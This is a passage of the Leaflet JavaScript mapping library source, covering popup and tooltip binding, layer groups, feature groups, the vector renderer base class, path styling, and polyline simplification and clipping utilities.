				move: this._movePopup
			});
			this._popupHandlersAdded = true;
		}

		return this;
	},

	// @method unbindPopup(): this
	// Removes the popup previously bound with `bindPopup`.
	unbindPopup: function () {
		if (this._popup) {
			this.off({
				click: this._openPopup,
				remove: this.closePopup,
				move: this._movePopup
			});
			this._popupHandlersAdded = false;
			this._popup = null;
		}
		return this;
	},

	// @method openPopup(latlng?: LatLng): this
	// Opens the bound popup at the specificed `latlng` or at the default popup anchor if no `latlng` is passed.
	openPopup: function (layer, latlng) {
		if (!(layer instanceof L.Layer)) {
			latlng = layer;
			layer = this;
		}

		if (layer instanceof L.FeatureGroup) {
			for (var id in this._layers) {
				layer = this._layers[id];
				break;
			}
		}

		if (!latlng) {
			latlng = layer.getCenter ? layer.getCenter() : layer.getLatLng();
		}

		if (this._popup && this._map) {
			// set popup source to this layer
			this._popup._source = layer;

			// update the popup (content, layout, ect...)
			this._popup.update();

			// open the popup on the map
			this._map.openPopup(this._popup, latlng);
		}

		return this;
	},

	// @method closePopup(): this
	// Closes the popup bound to this layer if it is open.
	closePopup: function () {
		if (this._popup) {
			this._popup._close();
		}
		return this;
	},

	// @method togglePopup(): this
	// Opens or closes the popup bound to this layer depending on its current state.
	togglePopup: function (target) {
		if (this._popup) {
			if (this._popup._map) {
				this.closePopup();
			} else {
				this.openPopup(target);
			}
		}
		return this;
	},

	// @method isPopupOpen(): boolean
	// Returns `true` if the popup bound to this layer is currently open.
	isPopupOpen: function () {
		return (this._popup ? this._popup.isOpen() : false);
	},

	// @method setPopupContent(content: String|HTMLElement|Popup): this
	// Sets the content of the popup bound to this layer.
	setPopupContent: function (content) {
		if (this._popup) {
			this._popup.setContent(content);
		}
		return this;
	},

	// @method getPopup(): Popup
	// Returns the popup bound to this layer.
	getPopup: function () {
		return this._popup;
	},

	_openPopup: function (e) {
		var layer = e.layer || e.target;

		if (!this._popup) {
			return;
		}

		if (!this._map) {
			return;
		}

		// prevent map click
		L.DomEvent.stop(e);

		// if this inherits from Path its a vector and we can just
		// open the popup at the new location
		if (layer instanceof L.Path) {
			this.openPopup(e.layer || e.target, e.latlng);
			return;
		}

		// otherwise treat it like a marker and figure out
		// if we should toggle it open/closed
		if (this._map.hasLayer(this._popup) && this._popup._source === layer) {
			this.closePopup();
		} else {
			this.openPopup(layer, e.latlng);
		}
	},

	_movePopup: function (e) {
		this._popup.setLatLng(e.latlng);
	}
});



/*
 * @class Tooltip
 * @inherits DivOverlay
 * @aka L.Tooltip
 * Used to display small texts on top of map layers.
 *
 * @example
 *
 * ```js
 * marker.bindTooltip("my tooltip text").openTooltip();
 * ```
 * Note about tooltip offset. Leaflet takes two options in consideration
 * for computing tooltip offseting:
 * - the `offset` Tooltip option: it defaults to [0, 0], and it's specific to one tooltip.
 *   Add a positive x offset to move the tooltip to the right, and a positive y offset to
 *   move it to the bottom. Negatives will move to the left and top.
 * - the `tooltipAnchor` Icon option: this will only be considered for Marker. You
 *   should adapt this value if you use a custom icon.
 */


// @namespace Tooltip
L.Tooltip = L.DivOverlay.extend({

	// @section
	// @aka Tooltip options
	options: {
		// @option pane: String = 'tooltipPane'
		// `Map pane` where the tooltip will be added.
		pane: 'tooltipPane',

		// @option offset: Point = Point(0, 0)
		// Optional offset of the tooltip position.
		offset: [0, 0],

		// @option direction: String = 'auto'
		// Direction where to open the tooltip. Possible values are: `right`, `left`,
		// `top`, `bottom`, `center`, `auto`.
		// `auto` will dynamicaly switch between `right` and `left` according to the tooltip
		// position on the map.
		direction: 'auto',

		// @option permanent: Boolean = false
		// Whether to open the tooltip permanently or only on mouseover.
		permanent: false,

		// @option sticky: Boolean = false
		// If true, the tooltip will follow the mouse instead of being fixed at the feature center.
		sticky: false,

		// @option interactive: Boolean = false
		// If true, the tooltip will listen to the feature events.
		interactive: false,

		// @option opacity: Number = 0.9
		// Tooltip container opacity.
		opacity: 0.9
	},

	onAdd: function (map) {
		L.DivOverlay.prototype.onAdd.call(this, map);
		this.setOpacity(this.options.opacity);

		// @namespace Map
		// @section Tooltip events
		// @event tooltipopen: TooltipEvent
		// Fired when a tooltip is opened in the map.
		map.fire('tooltipopen', {tooltip: this});

		if (this._source) {
			// @namespace Layer
			// @section Tooltip events
			// @event tooltipopen: TooltipEvent
			// Fired when a tooltip bound to this layer is opened.
			this._source.fire('tooltipopen', {tooltip: this}, true);
		}
	},

	onRemove: function (map) {
		L.DivOverlay.prototype.onRemove.call(this, map);

		// @namespace Map
		// @section Tooltip events
		// @event tooltipclose: TooltipEvent
		// Fired when a tooltip in the map is closed.
		map.fire('tooltipclose', {tooltip: this});

		if (this._source) {
			// @namespace Layer
			// @section Tooltip events
			// @event tooltipclose: TooltipEvent
			// Fired when a tooltip bound to this layer is closed.
			this._source.fire('tooltipclose', {tooltip: this}, true);
		}
	},

	getEvents: function () {
		var events = L.DivOverlay.prototype.getEvents.call(this);

		if (L.Browser.touch && !this.options.permanent) {
			events.preclick = this._close;
		}

		return events;
	},

	_close: function () {
		if (this._map) {
			this._map.closeTooltip(this);
		}
	},

	_initLayout: function () {
		var prefix = 'leaflet-tooltip',
		    className = prefix + ' ' + (this.options.className || '') + ' leaflet-zoom-' + (this._zoomAnimated ? 'animated' : 'hide');

		this._contentNode = this._container = L.DomUtil.create('div', className);
	},

	_updateLayout: function () {},

	_adjustPan: function () {},

	_setPosition: function (pos) {
		var map = this._map,
		    container = this._container,
		    centerPoint = map.latLngToContainerPoint(map.getCenter()),
		    tooltipPoint = map.layerPointToContainerPoint(pos),
		    direction = this.options.direction,
		    tooltipWidth = container.offsetWidth,
		    tooltipHeight = container.offsetHeight,
		    offset = L.point(this.options.offset),
		    anchor = this._getAnchor();

		if (direction === 'top') {
			pos = pos.add(L.point(-tooltipWidth / 2 + offset.x, -tooltipHeight + offset.y + anchor.y, true));
		} else if (direction === 'bottom') {
			pos = pos.subtract(L.point(tooltipWidth / 2 - offset.x, -offset.y, true));
		} else if (direction === 'center') {
			pos = pos.subtract(L.point(tooltipWidth / 2 + offset.x, tooltipHeight / 2 - anchor.y + offset.y, true));
		} else if (direction === 'right' || direction === 'auto' && tooltipPoint.x < centerPoint.x) {
			direction = 'right';
			pos = pos.add(L.point(offset.x + anchor.x, anchor.y - tooltipHeight / 2 + offset.y, true));
		} else {
			direction = 'left';
			pos = pos.subtract(L.point(tooltipWidth + anchor.x - offset.x, tooltipHeight / 2 - anchor.y - offset.y, true));
		}

		L.DomUtil.removeClass(container, 'leaflet-tooltip-right');
		L.DomUtil.removeClass(container, 'leaflet-tooltip-left');
		L.DomUtil.removeClass(container, 'leaflet-tooltip-top');
		L.DomUtil.removeClass(container, 'leaflet-tooltip-bottom');
		L.DomUtil.addClass(container, 'leaflet-tooltip-' + direction);
		L.DomUtil.setPosition(container, pos);
	},

	_updatePosition: function () {
		var pos = this._map.latLngToLayerPoint(this._latlng);
		this._setPosition(pos);
	},

	setOpacity: function (opacity) {
		this.options.opacity = opacity;

		if (this._container) {
			L.DomUtil.setOpacity(this._container, opacity);
		}
	},

	_animateZoom: function (e) {
		var pos = this._map._latLngToNewLayerPoint(this._latlng, e.zoom, e.center);
		this._setPosition(pos);
	},

	_getAnchor: function () {
		// Where should we anchor the tooltip on the source layer?
		return L.point(this._source && this._source._getTooltipAnchor && !this.options.sticky ? this._source._getTooltipAnchor() : [0, 0]);
	}

});

// @namespace Tooltip
// @factory L.tooltip(options?: Tooltip options, source?: Layer)
// Instantiates a Tooltip object given an optional `options` object that describes its appearance and location and an optional `source` object that is used to tag the tooltip with a reference to the Layer to which it refers.
L.tooltip = function (options, source) {
	return new L.Tooltip(options, source);
};

// @namespace Map
// @section Methods for Layers and Controls
L.Map.include({

	// @method openTooltip(tooltip: Tooltip): this
	// Opens the specified tooltip.
	// @alternative
	// @method openTooltip(content: String|HTMLElement, latlng: LatLng, options?: Tooltip options): this
	// Creates a tooltip with the specified content and options and open it.
	openTooltip: function (tooltip, latlng, options) {
		if (!(tooltip instanceof L.Tooltip)) {
			tooltip = new L.Tooltip(options).setContent(tooltip);
		}

		if (latlng) {
			tooltip.setLatLng(latlng);
		}

		if (this.hasLayer(tooltip)) {
			return this;
		}

		return this.addLayer(tooltip);
	},

	// @method closeTooltip(tooltip?: Tooltip): this
	// Closes the tooltip given as parameter.
	closeTooltip: function (tooltip) {
		if (tooltip) {
			this.removeLayer(tooltip);
		}
		return this;
	}

});

/*
 * @namespace Layer
 * @section Tooltip methods example
 *
 * All layers share a set of methods convenient for binding tooltips to it.
 *
 * ```js
 * var layer = L.Polygon(latlngs).bindTooltip('Hi There!').addTo(map);
 * layer.openTooltip();
 * layer.closeTooltip();
 * ```
 */

// @section Tooltip methods
L.Layer.include({

	// @method bindTooltip(content: String|HTMLElement|Function|Tooltip, options?: Tooltip options): this
	// Binds a tooltip to the layer with the passed `content` and sets up the
	// neccessary event listeners. If a `Function` is passed it will receive
	// the layer as the first argument and should return a `String` or `HTMLElement`.
	bindTooltip: function (content, options) {

		if (content instanceof L.Tooltip) {
			L.setOptions(content, options);
			this._tooltip = content;
			content._source = this;
		} else {
			if (!this._tooltip || options) {
				this._tooltip = L.tooltip(options, this);
			}
			this._tooltip.setContent(content);

		}

		this._initTooltipInteractions();

		if (this._tooltip.options.permanent && this._map && this._map.hasLayer(this)) {
			this.openTooltip();
		}

		return this;
	},

	// @method unbindTooltip(): this
	// Removes the tooltip previously bound with `bindTooltip`.
	unbindTooltip: function () {
		if (this._tooltip) {
			this._initTooltipInteractions(true);
			this.closeTooltip();
			this._tooltip = null;
		}
		return this;
	},

	_initTooltipInteractions: function (remove) {
		if (!remove && this._tooltipHandlersAdded) { return; }
		var onOff = remove ? 'off' : 'on',
		    events = {
			remove: this.closeTooltip,
			move: this._moveTooltip
		    };
		if (!this._tooltip.options.permanent) {
			events.mouseover = this._openTooltip;
			events.mouseout = this.closeTooltip;
			if (this._tooltip.options.sticky) {
				events.mousemove = this._moveTooltip;
			}
			if (L.Browser.touch) {
				events.click = this._openTooltip;
			}
		} else {
			events.add = this._openTooltip;
		}
		this[onOff](events);
		this._tooltipHandlersAdded = !remove;
	},

	// @method openTooltip(latlng?: LatLng): this
	// Opens the bound tooltip at the specificed `latlng` or at the default tooltip anchor if no `latlng` is passed.
	openTooltip: function (layer, latlng) {
		if (!(layer instanceof L.Layer)) {
			latlng = layer;
			layer = this;
		}

		if (layer instanceof L.FeatureGroup) {
			for (var id in this._layers) {
				layer = this._layers[id];
				break;
			}
		}

		if (!latlng) {
			latlng = layer.getCenter ? layer.getCenter() : layer.getLatLng();
		}

		if (this._tooltip && this._map) {

			// set tooltip source to this layer
			this._tooltip._source = layer;

			// update the tooltip (content, layout, ect...)
			this._tooltip.update();

			// open the tooltip on the map
			this._map.openTooltip(this._tooltip, latlng);

			// Tooltip container may not be defined if not permanent and never
			// opened.
			if (this._tooltip.options.interactive && this._tooltip._container) {
				L.DomUtil.addClass(this._tooltip._container, 'leaflet-clickable');
				this.addInteractiveTarget(this._tooltip._container);
			}
		}

		return this;
	},

	// @method closeTooltip(): this
	// Closes the tooltip bound to this layer if it is open.
	closeTooltip: function () {
		if (this._tooltip) {
			this._tooltip._close();
			if (this._tooltip.options.interactive && this._tooltip._container) {
				L.DomUtil.removeClass(this._tooltip._container, 'leaflet-clickable');
				this.removeInteractiveTarget(this._tooltip._container);
			}
		}
		return this;
	},

	// @method toggleTooltip(): this
	// Opens or closes the tooltip bound to this layer depending on its current state.
	toggleTooltip: function (target) {
		if (this._tooltip) {
			if (this._tooltip._map) {
				this.closeTooltip();
			} else {
				this.openTooltip(target);
			}
		}
		return this;
	},

	// @method isTooltipOpen(): boolean
	// Returns `true` if the tooltip bound to this layer is currently open.
	isTooltipOpen: function () {
		return this._tooltip.isOpen();
	},

	// @method setTooltipContent(content: String|HTMLElement|Tooltip): this
	// Sets the content of the tooltip bound to this layer.
	setTooltipContent: function (content) {
		if (this._tooltip) {
			this._tooltip.setContent(content);
		}
		return this;
	},

	// @method getTooltip(): Tooltip
	// Returns the tooltip bound to this layer.
	getTooltip: function () {
		return this._tooltip;
	},

	_openTooltip: function (e) {
		var layer = e.layer || e.target;

		if (!this._tooltip || !this._map) {
			return;
		}
		this.openTooltip(layer, this._tooltip.options.sticky ? e.latlng : undefined);
	},

	_moveTooltip: function (e) {
		var latlng = e.latlng, containerPoint, layerPoint;
		if (this._tooltip.options.sticky && e.originalEvent) {
			containerPoint = this._map.mouseEventToContainerPoint(e.originalEvent);
			layerPoint = this._map.containerPointToLayerPoint(containerPoint);
			latlng = this._map.layerPointToLatLng(layerPoint);
		}
		this._tooltip.setLatLng(latlng);
	}
});



/*
 * @class LayerGroup
 * @aka L.LayerGroup
 * @inherits Layer
 *
 * Used to group several layers and handle them as one. If you add it to the map,
 * any layers added or removed from the group will be added/removed on the map as
 * well. Extends `Layer`.
 *
 * @example
 *
 * ```js
 * L.layerGroup([marker1, marker2])
 * 	.addLayer(polyline)
 * 	.addTo(map);
 * ```
 */

L.LayerGroup = L.Layer.extend({

	initialize: function (layers) {
		this._layers = {};

		var i, len;

		if (layers) {
			for (i = 0, len = layers.length; i < len; i++) {
				this.addLayer(layers[i]);
			}
		}
	},

	// @method addLayer(layer: Layer): this
	// Adds the given layer to the group.
	addLayer: function (layer) {
		var id = this.getLayerId(layer);

		this._layers[id] = layer;

		if (this._map) {
			this._map.addLayer(layer);
		}

		return this;
	},

	// @method removeLayer(layer: Layer): this
	// Removes the given layer from the group.
	// @alternative
	// @method removeLayer(id: Number): this
	// Removes the layer with the given internal ID from the group.
	removeLayer: function (layer) {
		var id = layer in this._layers ? layer : this.getLayerId(layer);

		if (this._map && this._layers[id]) {
			this._map.removeLayer(this._layers[id]);
		}

		delete this._layers[id];

		return this;
	},

	// @method hasLayer(layer: Layer): Boolean
	// Returns `true` if the given layer is currently added to the group.
	hasLayer: function (layer) {
		return !!layer && (layer in this._layers || this.getLayerId(layer) in this._layers);
	},

	// @method clearLayers(): this
	// Removes all the layers from the group.
	clearLayers: function () {
		for (var i in this._layers) {
			this.removeLayer(this._layers[i]);
		}
		return this;
	},

	// @method invoke(methodName: String, …): this
	// Calls `methodName` on every layer contained in this group, passing any
	// additional parameters. Has no effect if the layers contained do not
	// implement `methodName`.
	invoke: function (methodName) {
		var args = Array.prototype.slice.call(arguments, 1),
		    i, layer;

		for (i in this._layers) {
			layer = this._layers[i];

			if (layer[methodName]) {
				layer[methodName].apply(layer, args);
			}
		}

		return this;
	},

	onAdd: function (map) {
		for (var i in this._layers) {
			map.addLayer(this._layers[i]);
		}
	},

	onRemove: function (map) {
		for (var i in this._layers) {
			map.removeLayer(this._layers[i]);
		}
	},

	// @method eachLayer(fn: Function, context?: Object): this
	// Iterates over the layers of the group, optionally specifying context of the iterator function.
	// ```js
	// group.eachLayer(function (layer) {
	// 	layer.bindPopup('Hello');
	// });
	// ```
	eachLayer: function (method, context) {
		for (var i in this._layers) {
			method.call(context, this._layers[i]);
		}
		return this;
	},

	// @method getLayer(id: Number): Layer
	// Returns the layer with the given internal ID.
	getLayer: function (id) {
		return this._layers[id];
	},

	// @method getLayers(): Layer[]
	// Returns an array of all the layers added to the group.
	getLayers: function () {
		var layers = [];

		for (var i in this._layers) {
			layers.push(this._layers[i]);
		}
		return layers;
	},

	// @method setZIndex(zIndex: Number): this
	// Calls `setZIndex` on every layer contained in this group, passing the z-index.
	setZIndex: function (zIndex) {
		return this.invoke('setZIndex', zIndex);
	},

	// @method getLayerId(layer: Layer): Number
	// Returns the internal ID for a layer
	getLayerId: function (layer) {
		return L.stamp(layer);
	}
});


// @factory L.layerGroup(layers: Layer[])
// Create a layer group, optionally given an initial set of layers.
L.layerGroup = function (layers) {
	return new L.LayerGroup(layers);
};



/*
 * @class FeatureGroup
 * @aka L.FeatureGroup
 * @inherits LayerGroup
 *
 * Extended `LayerGroup` that makes it easier to do the same thing to all its member layers:
 *  * [`bindPopup`](#layer-bindpopup) binds a popup to all of the layers at once (likewise with [`bindTooltip`](#layer-bindtooltip))
 *  * Events are propagated to the `FeatureGroup`, so if the group has an event
 * handler, it will handle events from any of the layers. This includes mouse events
 * and custom events.
 *  * Has `layeradd` and `layerremove` events
 *
 * @example
 *
 * ```js
 * L.featureGroup([marker1, marker2, polyline])
 * 	.bindPopup('Hello world!')
 * 	.on('click', function() { alert('Clicked on a member of the group!'); })
 * 	.addTo(map);
 * ```
 */

L.FeatureGroup = L.LayerGroup.extend({

	addLayer: function (layer) {
		if (this.hasLayer(layer)) {
			return this;
		}

		layer.addEventParent(this);

		L.LayerGroup.prototype.addLayer.call(this, layer);

		// @event layeradd: LayerEvent
		// Fired when a layer is added to this `FeatureGroup`
		return this.fire('layeradd', {layer: layer});
	},

	removeLayer: function (layer) {
		if (!this.hasLayer(layer)) {
			return this;
		}
		if (layer in this._layers) {
			layer = this._layers[layer];
		}

		layer.removeEventParent(this);

		L.LayerGroup.prototype.removeLayer.call(this, layer);

		// @event layerremove: LayerEvent
		// Fired when a layer is removed from this `FeatureGroup`
		return this.fire('layerremove', {layer: layer});
	},

	// @method setStyle(style: Path options): this
	// Sets the given path options to each layer of the group that has a `setStyle` method.
	setStyle: function (style) {
		return this.invoke('setStyle', style);
	},

	// @method bringToFront(): this
	// Brings the layer group to the top of all other layers
	bringToFront: function () {
		return this.invoke('bringToFront');
	},

	// @method bringToBack(): this
	// Brings the layer group to the top of all other layers
	bringToBack: function () {
		return this.invoke('bringToBack');
	},

	// @method getBounds(): LatLngBounds
	// Returns the LatLngBounds of the Feature Group (created from bounds and coordinates of its children).
	getBounds: function () {
		var bounds = new L.LatLngBounds();

		for (var id in this._layers) {
			var layer = this._layers[id];
			bounds.extend(layer.getBounds ? layer.getBounds() : layer.getLatLng());
		}
		return bounds;
	}
});

// @factory L.featureGroup(layers: Layer[])
// Create a feature group, optionally given an initial set of layers.
L.featureGroup = function (layers) {
	return new L.FeatureGroup(layers);
};



/*
 * @class Renderer
 * @inherits Layer
 * @aka L.Renderer
 *
 * Base class for vector renderer implementations (`SVG`, `Canvas`). Handles the
 * DOM container of the renderer, its bounds, and its zoom animation.
 *
 * A `Renderer` works as an implicit layer group for all `Path`s - the renderer
 * itself can be added or removed to the map. All paths use a renderer, which can
 * be implicit (the map will decide the type of renderer and use it automatically)
 * or explicit (using the [`renderer`](#path-renderer) option of the path).
 *
 * Do not use this class directly, use `SVG` and `Canvas` instead.
 *
 * @event update: Event
 * Fired when the renderer updates its bounds, center and zoom, for example when
 * its map has moved
 */

L.Renderer = L.Layer.extend({

	// @section
	// @aka Renderer options
	options: {
		// @option padding: Number = 0.1
		// How much to extend the clip area around the map view (relative to its size)
		// e.g. 0.1 would be 10% of map view in each direction
		padding: 0.1
	},

	initialize: function (options) {
		L.setOptions(this, options);
		L.stamp(this);
		this._layers = this._layers || {};
	},

	onAdd: function () {
		if (!this._container) {
			this._initContainer(); // defined by renderer implementations

			if (this._zoomAnimated) {
				L.DomUtil.addClass(this._container, 'leaflet-zoom-animated');
			}
		}

		this.getPane().appendChild(this._container);
		this._update();
		this.on('update', this._updatePaths, this);
	},

	onRemove: function () {
		L.DomUtil.remove(this._container);
		this.off('update', this._updatePaths, this);
	},

	getEvents: function () {
		var events = {
			viewreset: this._reset,
			zoom: this._onZoom,
			moveend: this._update,
			zoomend: this._onZoomEnd
		};
		if (this._zoomAnimated) {
			events.zoomanim = this._onAnimZoom;
		}
		return events;
	},

	_onAnimZoom: function (ev) {
		this._updateTransform(ev.center, ev.zoom);
	},

	_onZoom: function () {
		this._updateTransform(this._map.getCenter(), this._map.getZoom());
	},

	_updateTransform: function (center, zoom) {
		var scale = this._map.getZoomScale(zoom, this._zoom),
		    position = L.DomUtil.getPosition(this._container),
		    viewHalf = this._map.getSize().multiplyBy(0.5 + this.options.padding),
		    currentCenterPoint = this._map.project(this._center, zoom),
		    destCenterPoint = this._map.project(center, zoom),
		    centerOffset = destCenterPoint.subtract(currentCenterPoint),

		    topLeftOffset = viewHalf.multiplyBy(-scale).add(position).add(viewHalf).subtract(centerOffset);

		if (L.Browser.any3d) {
			L.DomUtil.setTransform(this._container, topLeftOffset, scale);
		} else {
			L.DomUtil.setPosition(this._container, topLeftOffset);
		}
	},

	_reset: function () {
		this._update();
		this._updateTransform(this._center, this._zoom);

		for (var id in this._layers) {
			this._layers[id]._reset();
		}
	},

	_onZoomEnd: function () {
		for (var id in this._layers) {
			this._layers[id]._project();
		}
	},

	_updatePaths: function () {
		for (var id in this._layers) {
			this._layers[id]._update();
		}
	},

	_update: function () {
		// Update pixel bounds of renderer container (for positioning/sizing/clipping later)
		// Subclasses are responsible of firing the 'update' event.
		var p = this.options.padding,
		    size = this._map.getSize(),
		    min = this._map.containerPointToLayerPoint(size.multiplyBy(-p)).round();

		this._bounds = new L.Bounds(min, min.add(size.multiplyBy(1 + p * 2)).round());

		this._center = this._map.getCenter();
		this._zoom = this._map.getZoom();
	}
});


L.Map.include({
	// @namespace Map; @method getRenderer(layer: Path): Renderer
	// Returns the instance of `Renderer` that should be used to render the given
	// `Path`. It will ensure that the `renderer` options of the map and paths
	// are respected, and that the renderers do exist on the map.
	getRenderer: function (layer) {
		// @namespace Path; @option renderer: Renderer
		// Use this specific instance of `Renderer` for this path. Takes
		// precedence over the map's [default renderer](#map-renderer).
		var renderer = layer.options.renderer || this._getPaneRenderer(layer.options.pane) || this.options.renderer || this._renderer;

		if (!renderer) {
			// @namespace Map; @option preferCanvas: Boolean = false
			// Whether `Path`s should be rendered on a `Canvas` renderer.
			// By default, all `Path`s are rendered in a `SVG` renderer.
			renderer = this._renderer = (this.options.preferCanvas && L.canvas()) || L.svg();
		}

		if (!this.hasLayer(renderer)) {
			this.addLayer(renderer);
		}
		return renderer;
	},

	_getPaneRenderer: function (name) {
		if (name === 'overlayPane' || name === undefined) {
			return false;
		}

		var renderer = this._paneRenderers[name];
		if (renderer === undefined) {
			renderer = (L.SVG && L.svg({pane: name})) || (L.Canvas && L.canvas({pane: name}));
			this._paneRenderers[name] = renderer;
		}
		return renderer;
	}
});



/*
 * @class Path
 * @aka L.Path
 * @inherits Interactive layer
 *
 * An abstract class that contains options and constants shared between vector
 * overlays (Polygon, Polyline, Circle). Do not use it directly. Extends `Layer`.
 */

L.Path = L.Layer.extend({

	// @section
	// @aka Path options
	options: {
		// @option stroke: Boolean = true
		// Whether to draw stroke along the path. Set it to `false` to disable borders on polygons or circles.
		stroke: true,

		// @option color: String = '#3388ff'
		// Stroke color
		color: '#3388ff',

		// @option weight: Number = 3
		// Stroke width in pixels
		weight: 3,

		// @option opacity: Number = 1.0
		// Stroke opacity
		opacity: 1,

		// @option lineCap: String= 'round'
		// A string that defines [shape to be used at the end](https://developer.mozilla.org/docs/Web/SVG/Attribute/stroke-linecap) of the stroke.
		lineCap: 'round',

		// @option lineJoin: String = 'round'
		// A string that defines [shape to be used at the corners](https://developer.mozilla.org/docs/Web/SVG/Attribute/stroke-linejoin) of the stroke.
		lineJoin: 'round',

		// @option dashArray: String = null
		// A string that defines the stroke [dash pattern](https://developer.mozilla.org/docs/Web/SVG/Attribute/stroke-dasharray). Doesn't work on `Canvas`-powered layers in [some old browsers](https://developer.mozilla.org/docs/Web/API/CanvasRenderingContext2D/setLineDash#Browser_compatibility).
		dashArray: null,

		// @option dashOffset: String = null
		// A string that defines the [distance into the dash pattern to start the dash](https://developer.mozilla.org/docs/Web/SVG/Attribute/stroke-dashoffset). Doesn't work on `Canvas`-powered layers in [some old browsers](https://developer.mozilla.org/docs/Web/API/CanvasRenderingContext2D/setLineDash#Browser_compatibility).
		dashOffset: null,

		// @option fill: Boolean = depends
		// Whether to fill the path with color. Set it to `false` to disable filling on polygons or circles.
		fill: false,

		// @option fillColor: String = *
		// Fill color. Defaults to the value of the [`color`](#path-color) option
		fillColor: null,

		// @option fillOpacity: Number = 0.2
		// Fill opacity.
		fillOpacity: 0.2,

		// @option fillRule: String = 'evenodd'
		// A string that defines [how the inside of a shape](https://developer.mozilla.org/docs/Web/SVG/Attribute/fill-rule) is determined.
		fillRule: 'evenodd',

		// className: '',

		// Option inherited from "Interactive layer" abstract class
		interactive: true
	},

	beforeAdd: function (map) {
		// Renderer is set here because we need to call renderer.getEvents
		// before this.getEvents.
		this._renderer = map.getRenderer(this);
	},

	onAdd: function () {
		this._renderer._initPath(this);
		this._reset();
		this._renderer._addPath(this);
	},

	onRemove: function () {
		this._renderer._removePath(this);
	},

	// @method redraw(): this
	// Redraws the layer. Sometimes useful after you changed the coordinates that the path uses.
	redraw: function () {
		if (this._map) {
			this._renderer._updatePath(this);
		}
		return this;
	},

	// @method setStyle(style: Path options): this
	// Changes the appearance of a Path based on the options in the `Path options` object.
	setStyle: function (style) {
		L.setOptions(this, style);
		if (this._renderer) {
			this._renderer._updateStyle(this);
		}
		return this;
	},

	// @method bringToFront(): this
	// Brings the layer to the top of all path layers.
	bringToFront: function () {
		if (this._renderer) {
			this._renderer._bringToFront(this);
		}
		return this;
	},

	// @method bringToBack(): this
	// Brings the layer to the bottom of all path layers.
	bringToBack: function () {
		if (this._renderer) {
			this._renderer._bringToBack(this);
		}
		return this;
	},

	getElement: function () {
		return this._path;
	},

	_reset: function () {
		// defined in children classes
		this._project();
		this._update();
	},

	_clickTolerance: function () {
		// used when doing hit detection for Canvas layers
		return (this.options.stroke ? this.options.weight / 2 : 0) + (L.Browser.touch ? 10 : 0);
	}
});



/*
 * @namespace LineUtil
 *
 * Various utility functions for polyine points processing, used by Leaflet internally to make polylines lightning-fast.
 */

L.LineUtil = {

	// Simplify polyline with vertex reduction and Douglas-Peucker simplification.
	// Improves rendering performance dramatically by lessening the number of points to draw.

	// @function simplify(points: Point[], tolerance: Number): Point[]
	// Dramatically reduces the number of points in a polyline while retaining
	// its shape and returns a new array of simplified points, using the
	// [Douglas-Peucker algorithm](http://en.wikipedia.org/wiki/Douglas-Peucker_algorithm).
	// Used for a huge performance boost when processing/displaying Leaflet polylines for
	// each zoom level and also reducing visual noise. tolerance affects the amount of
	// simplification (lesser value means higher quality but slower and with more points).
	// Also released as a separated micro-library [Simplify.js](http://mourner.github.com/simplify-js/).
	simplify: function (points, tolerance) {
		if (!tolerance || !points.length) {
			return points.slice();
		}

		var sqTolerance = tolerance * tolerance;

		// stage 1: vertex reduction
		points = this._reducePoints(points, sqTolerance);

		// stage 2: Douglas-Peucker simplification
		points = this._simplifyDP(points, sqTolerance);

		return points;
	},

	// @function pointToSegmentDistance(p: Point, p1: Point, p2: Point): Number
	// Returns the distance between point `p` and segment `p1` to `p2`.
	pointToSegmentDistance:  function (p, p1, p2) {
		return Math.sqrt(this._sqClosestPointOnSegment(p, p1, p2, true));
	},

	// @function closestPointOnSegment(p: Point, p1: Point, p2: Point): Number
	// Returns the closest point from a point `p` on a segment `p1` to `p2`.
	closestPointOnSegment: function (p, p1, p2) {
		return this._sqClosestPointOnSegment(p, p1, p2);
	},

	// Douglas-Peucker simplification, see http://en.wikipedia.org/wiki/Douglas-Peucker_algorithm
	_simplifyDP: function (points, sqTolerance) {

		var len = points.length,
		    ArrayConstructor = typeof Uint8Array !== undefined + '' ? Uint8Array : Array,
		    markers = new ArrayConstructor(len);

		markers[0] = markers[len - 1] = 1;

		this._simplifyDPStep(points, markers, sqTolerance, 0, len - 1);

		var i,
		    newPoints = [];

		for (i = 0; i < len; i++) {
			if (markers[i]) {
				newPoints.push(points[i]);
			}
		}

		return newPoints;
	},

	_simplifyDPStep: function (points, markers, sqTolerance, first, last) {

		var maxSqDist = 0,
		    index, i, sqDist;

		for (i = first + 1; i <= last - 1; i++) {
			sqDist = this._sqClosestPointOnSegment(points[i], points[first], points[last], true);

			if (sqDist > maxSqDist) {
				index = i;
				maxSqDist = sqDist;
			}
		}

		if (maxSqDist > sqTolerance) {
			markers[index] = 1;

			this._simplifyDPStep(points, markers, sqTolerance, first, index);
			this._simplifyDPStep(points, markers, sqTolerance, index, last);
		}
	},

	// reduce points that are too close to each other to a single point
	_reducePoints: function (points, sqTolerance) {
		var reducedPoints = [points[0]];

		for (var i = 1, prev = 0, len = points.length; i < len; i++) {
			if (this._sqDist(points[i], points[prev]) > sqTolerance) {
				reducedPoints.push(points[i]);
				prev = i;
			}
		}
		if (prev < len - 1) {
			reducedPoints.push(points[len - 1]);
		}
		return reducedPoints;
	},


	// @function clipSegment(a: Point, b: Point, bounds: Bounds, useLastCode?: Boolean, round?: Boolean): Point[]|Boolean
	// Clips the segment a to b by rectangular bounds with the
	// [Cohen-Sutherland algorithm](https://en.wikipedia.org/wiki/Cohen%E2%80%93Sutherland_algorithm)
	// (modifying the segment points directly!). Used by Leaflet to only show polyline
	// points that are on the screen or near, increasing performance.
	clipSegment: function (a, b, bounds, useLastCode, round) {
		var codeA = useLastCode ? this._lastCode : this._getBitCode(a, bounds),
		    codeB = this._getBitCode(b, bounds),

		    codeOut, p, newCode;

		// save 2nd code to avoid calculating it on the next segment
		this._lastCode = codeB;

		while (true) {
			// if a,b is inside the clip window (trivial accept)
			if (!(codeA | codeB)) {
				return [a, b];
			}

			// if a,b is outside the clip window (trivial reject)
			if (codeA & codeB) {
				return false;
			}

			// other cases
			codeOut = codeA || codeB;
			p = this._getEdgeIntersection(a, b, codeOut, bounds, round);
			newCode = this._getBitCode(p, bounds);

			if (codeOut === codeA) {
				a = p;
				codeA = newCode;
			} else {
				b = p;
				codeB = newCode;
			}
		}
	},

	_getEdgeIntersection: function (a, b, code, bounds, round) {
		var dx = b.x - a.x,
		    dy = b.y - a.y,
		    min = bounds.min,
		    max = bounds.max,
		    x, y;

		if (code & 8) { // top
			x = a.x + dx * (max.y - a.y) / dy;
			y = max.y;

		} else if (code & 4) { // bottom
			x = a.x + dx * (min.y - a.y) / dy;
			y = min.y;

